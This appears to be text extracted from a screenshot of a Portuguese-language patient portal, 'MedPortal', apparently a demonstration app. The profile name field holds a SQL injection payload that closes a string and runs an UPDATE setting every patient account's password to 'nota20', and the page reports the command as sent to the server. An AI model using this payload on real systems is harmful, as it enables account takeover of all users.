 MedPortal
Sair
Olá, Hacker'; UPDATE accounts_paciente SET password='nota20' WHERE '1'='1'--
Perfil
Histórico
DADOS PESSOAIS
Editar
Hacker'; UPDATE accounts_paciente SET
password='nota20' WHERE '1'='1'--
Comando enviado ao servidor!